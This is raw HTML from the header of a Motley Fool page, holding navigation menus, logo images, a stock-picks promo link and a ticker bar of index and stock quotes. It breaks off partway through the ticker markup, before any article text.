class="h-[3px] w-full bg-green-700"></div></div><header class="bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0" role="banner"><div class="m-auto flex h-full w-full max-w-[1280px] items-center justify-between"><a class="logo flex h-full py-2.5 md:w-auto md:p-0" target="_self" href="/"><img alt="The Motley Fool" loading="eager" width="145" height="72" decoding="async" data-nimg="1" class="hidden p-0 lg:block" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320"/><img alt="The Motley Fool" loading="eager" width="47" height="51" decoding="async" data-nimg="1" class="h-[51px] w-[47px] p-0 lg:hidden" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize"/></a><div class="flex h-full items-center justify-between max-lg:hidden"><nav aria-label="Main" data-orientation="horizontal" dir="ltr"><div style="position:relative"><ul data-orientation="horizontal" class="touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex" dir="ltr"><li><button id="radix-«R2hrnptb»-trigger-radix-«Raqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Raqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Our Services</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a><a href="/podcasts/" tabindex="-1">All Podcasts</a><a href="/podcasts/motley-fool-money/" tabindex="-1">Motley Fool Money Podcast</a><a href="/podcasts/rule-breaker-investing/" tabindex="-1">Rule Breaker Investing Podcast</a><a href="https://foolfoundation.org/" target="_blank" tabindex="-1">The Motley Fool Foundation</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«Riqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Riqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Stock Market News</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/trending-news/" tabindex="-1">Trending News</a><a href="/investing-news/" tabindex="-1">Stock Market News</a><a href="/market-movers/" tabindex="-1">Market Movers</a><a href="/tech-stock-news/" tabindex="-1">Tech Stock News</a><a href="/market-trends/" tabindex="-1">Market Trends</a><a href="/consumer-stock-news/" tabindex="-1">Consumer Stock News</a><a href="/crypto-news/" tabindex="-1">Crypto News</a><a href="/markets/" tabindex="-1">Stock Market Indexes Today</a><a href="/markets/most-active-stocks/" tabindex="-1">Most Active Stocks Today</a><a href="/markets/top-stock-gainers/" tabindex="-1">Today&#x27;s Biggest Stock Gainers</a><a href="/markets/top-stock-losers/" tabindex="-1">Today&#x27;s Biggest Stock Losers</a><a href="/quote/" tabindex="-1">Stock Quotes by Exchange</a><a href="/research/" tabindex="-1">Market Research</a><a href="/investing/breakfast-news/" tabindex="-1">📨 Breakfast News</a><a href="/investing/top-stocks-to-buy-and-hold/" tabindex="-1">Top Stocks to Buy Now</a><a href="/investing/how-to-invest/etfs/etfs-to-buy/" tabindex="-1">Best ETFs to Buy</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/" tabindex="-1">Best AI Stocks</a><a href="/investing/stock-market/types-of-stocks/growth-stocks/" tabindex="-1">Best Growth Stocks</a><a href="/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/" tabindex="-1">Dividend Kings</a><a href="/investing/how-to-invest/index-funds/best-index-funds/" tabindex="-1">Best Index Funds</a><a href="/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/" tabindex="-1">Next Cryptos to Explode</a><a href="/investing/stock-market/market-sectors/information-technology/" tabindex="-1">Technology</a><a href="/investing/stock-market/market-sectors/energy/" tabindex="-1">Energy</a><a href="/investing/stock-market/market-sectors/real-estate-investing/" tabindex="-1">Real Estate</a><a href="/investing/stock-market/market-sectors/healthcare/" tabindex="-1">Healthcare</a><a href="/investing/stock-market/market-sectors/consumer-staples/" tabindex="-1">Consumer Goods</a><a href="/investing/stock-market/market-sectors/materials/" tabindex="-1">Materials</a><a href="/investing/stock-market/market-sectors/industrials/" tabindex="-1">Industrials</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«Rqqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Rqqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">How to Invest</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/investing/how-to-invest/" tabindex="-1">How to Invest Money</a><a href="/investing/how-to-invest/what-to-invest-in/" tabindex="-1">What to Invest In</a><a href="/investing/how-to-invest/stocks/" tabindex="-1">How to Invest in Stocks</a><a href="/investing/how-to-invest/etfs/" tabindex="-1">How to Invest in ETFs</a><a href="/investing/how-to-invest/index-funds/" tabindex="-1">How to Invest in Index Funds</a><a href="/investing/how-to-invest/bonds/" tabindex="-1">How to Invest in Bonds</a><a href="/terms/" tabindex="-1">Financial Dictionary</a><a href="/investing/stock-market/" tabindex="-1">Stock Market 101</a><a href="/investing/stock-market/types-of-stocks/" tabindex="-1">Types of Stocks</a><a href="/investing/stock-market/market-sectors/" tabindex="-1">Stock Market Sectors</a><a href="/investing/stock-market/indexes/" tabindex="-1">Stock Market Indexes</a><a href="/terms/s/stock-split/" tabindex="-1">What Are Stock Splits?</a><a href="/investing/how-to-invest/stocks/compound-interest-accounts/" tabindex="-1">What Is Compound Interest?</a><a href="/terms/a/after-hours-trading/" tabindex="-1">After Hours Trading</a><a href="/investing/how-to-invest/stocks/how-to-buy-stock/" tabindex="-1">How to Buy Stock</a><a href="https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/" tabindex="-1">Best Brokers for Beginners</a><a href="https://www.fool.com/money/buying-stocks/" tabindex="-1">Best Brokerage Accounts</a><a href="/investing/how-to-invest/stocks/good-time-to-buy-stocks/" tabindex="-1">Good Time to Buy Stocks</a><a href="/investing/how-to-invest/stocks/how-many-shares-buy-stock/" tabindex="-1">How Many Shares to Buy?</a><a href="/investing/how-to-invest/portfolio-diversification/" target="_blank" tabindex="-1">Portfolio Diversification</a><a href="/investing/how-to-invest/how-to-invest-100-dollars/" tabindex="-1">How to Invest $100</a><a href="/investing/how-to-invest/stocks/magnificent-seven/" tabindex="-1">Magnificent Seven Companies</a><a href="/investing/how-to-invest/famous-investors/warren-buffett-investments/" tabindex="-1">Warren Buffett Investments</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/" tabindex="-1">Investing in ChatGPT</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/" tabindex="-1">Investing in SpaceX</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/" tabindex="-1">Investing in OpenAI</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/" tabindex="-1">Investing in Nvidia</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-databricks/" tabindex="-1">Investing in Databricks</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R12qhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R12qhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Retirement</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/retirement-news/" tabindex="-1">Retirement News</a><a href="/retirement/" tabindex="-1">Retirement 101</a><a href="/retirement/plans/" tabindex="-1">Types of Retirement Accounts</a><a href="/retirement/plans/401k/contribute-to-401k-and-ira/" tabindex="-1">How to Contribute to 401k/IRA?</a><a href="/retirement/strategies/" tabindex="-1">Strategies to Save for Retirement</a><a href="/retirement/strategies/asset-allocation-by-age/" tabindex="-1">Asset Allocation for My Age</a><a href="/money/buying-stocks/best-ira-accounts/" tabindex="-1">Best IRA Brokerage Accounts</a><a href="/retirement/social-security/" tabindex="-1">Social Security 101</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">How to Maximize Social Security?</a><a href="/retirement/social-security/full-retirement-age/" tabindex="-1">Full Retirement Age</a><a href="/retirement/social-security/colas/" tabindex="-1">COLAs</a><a href="/retirement/social-security/benefits-formula/" tabindex="-1">Calculate Your SS Benefits</a><a href="/retirement/social-security/spousal-benefits/" tabindex="-1">Collecting Spousal Benefits</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">Maximize Social Security Benefit</a><a href="/retirement/how-much-do-i-need/" tabindex="-1">How Much Do I Need to Retire?</a><a href="/retirement/strategies/when-can-i-retire/" tabindex="-1">When To Retire</a><a href="/retirement/plans/401k/" tabindex="-1">401(k) Plans</a><a href="/retirement/plans/403b/" tabindex="-1">403(b) Plans</a><a href="/retirement/plans/roth-ira/" tabindex="-1">Roth IRA Plans</a><a href="/retirement/plans/ira/" tabindex="-1">IRA Plans</a><a href="/retirement/plans/hsa/" tabindex="-1">HSA Plans</a><a href="/retirement/complete-guide/" tabindex="-1">Complete Retirement Guide</a><a href="/research/best-states-to-retire/" tabindex="-1">Best &amp; Worst States to Retire</a><a href="/research/average-retirement-savings/" tabindex="-1">Average Retirement Savings</a><a href="/retirement/relocation/" tabindex="-1">Moving for Retirement</a><a href="/retirement/healthcare-in-retirement/" tabindex="-1">Healthcare in Retirement</a><a href="/retirement/taxes/" tabindex="-1">Understanding Taxes in Retirement</a><a href="/retirement/plans/401k/required-minimum-distributions/" tabindex="-1">401(k) Minimum Distributions</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R1aqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R1aqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Personal Finance</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="https://www.fool.com/money/credit-cards/best-credit-cards/" tabindex="-1">Best Credit Cards</a><a href="https://www.fool.com/money/credit-cards/compare-cards/" tabindex="-1">Compare Credit Cards</a><a href="https://www.fool.com/money/credit-cards/reviews/" tabindex="-1">Credit Card Reviews</a><a href="https://www.fool.com/money/credit-cards/guides-tools/" tabindex="-1">Credit Card Guides and Tools</a><a href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/" tabindex="-1">Best Savings Accounts</a><a href="https://www.fool.com/money/banks/reviews/" tabindex="-1">Bank Reviews</a><a href="https://www.fool.com/money/personal-loans/" tabindex="-1">Best Personal Loans</a><a href="https://www.fool.com/money/personal-loans/reviews/" tabindex="-1">Personal Loan Reviews</a><a href="https://www.fool.com/money/mortgages/best-mortgage-lenders/" tabindex="-1">Best Mortgage Lenders</a><a href="https://www.fool.com/money/mortgages/rates/" tabindex="-1">Current Mortgage Rates</a><a href="https://www.fool.com/money/mortgages/reviews/" tabindex="-1">Mortgage Lender Reviews</a><a href="https://www.fool.com/money/mortgages/" tabindex="-1">Guide to Mortgages</a><a href="https://www.fool.com/money/insurance/auto/" tabindex="-1">Auto Insurance</a><a href="https://www.fool.com/money/insurance/homeowners/" tabindex="-1">Home Insurance</a><a href="https://www.fool.com/money/insurance/life/" tabindex="-1">Life Insurance</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R1iqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R1iqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">About Us</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/about/" tabindex="-1">About Us</a><a href="/contact/customer-service/" tabindex="-1">Contact Us</a><a href="/about/investing-philosophy/" tabindex="-1">Investing Philosophy</a><a href="/money/" target="_blank" tabindex="-1">Motley Fool Money</a><a href="https://foolfoundation.org/" tabindex="-1">The Motley Fool Foundation</a><a href="/about/reviews/" tabindex="-1">Reviews</a><a href="/contact/newsroom/" tabindex="-1">Newsroom</a><a href="https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag" target="_blank" tabindex="-1">YouTube</a><a href="https://www.linkedin.com/company/the-motley-fool/" tabindex="-1">LinkedIn</a><a href="https://x.com/themotleyfool" tabindex="-1">X</a><a href="https://www.facebook.com/themotleyfool/" tabindex="-1">Facebook</a><a href="https://www.instagram.com/themotleyfoolofficial/" tabindex="-1">Instagram</a><a href="https://discussion.fool.com/" tabindex="-1">Discussion Boards</a><a href="https://caps.fool.com/" tabindex="-1">CAPS - Stock Picking Community</a><a href="/advertising/" target="_blank" tabindex="-1">Advertise With Us</a><a href="/affiliates/" tabindex="-1">Become an Affiliate Partner</a><a href="/about/the-motley-fools-publishing-standards/" tabindex="-1">Publishing Standards</a><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a></div></li><li class="flex items-center"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-auto ml-8 hidden rounded lg:block" data-pitch-placement-id="«R4qhrnptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></li></ul></div><div class="absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]"></div></nav></div><div class="my-auto ml-auto lg:hidden"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-6 ml-auto rounded lg:hidden" data-pitch-placement-id="«R3hrnptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></div><div class="items-center lg:hidden"><button class="leading-[0]"><svg class="h-8 w-8 text-white" viewBox="0 0 448 512"><title>Bars</title><path fill="white" d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path></svg></button></div></div></header></section><!--$--><div class="ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center" style="background:#f6f8ff;box-shadow:0 0px 4px #ddd"><div class="mx-auto grid w-full max-w-[1280px] grid-cols-[auto_122px] gap-4"><div class="relative col-span-2 flex items-center overflow-hidden rounded-lg px-4 py-4 md:col-span-1 md:px-12"><div class="swiper w-full"><div class="swiper w-full"><div class="swiper-wrapper"><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/snpindex/^gspc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">S&amp;P 500</div><div class="text-sm text-gray-900">6,939.03</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-29.98</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/djindices/^dji/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DJI</div><div class="text-sm text-gray-900">48,892.47</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-179.09</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaqindex/^ixic/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NASDAQ</div><div class="text-sm text-gray-900">23,461.82</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.9%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-223.30</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/crypto/btc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">Bitcoin</div><div class="text-sm text-gray-900">$78,590.00</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-5.1%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$4,196.03</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nysemkt/tcgl/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TCGL</div><div class="text-sm text-gray-900">$172.84</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+100.1%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$86.48</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/sndk/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">SNDK</div><div class="text-sm text-gray-900">$576.25</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+6.9%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$36.95</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/vz/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">VZ</div><div class="text-sm text-gray-900">$44.52</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+11.8%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$4.71</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/deck/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div 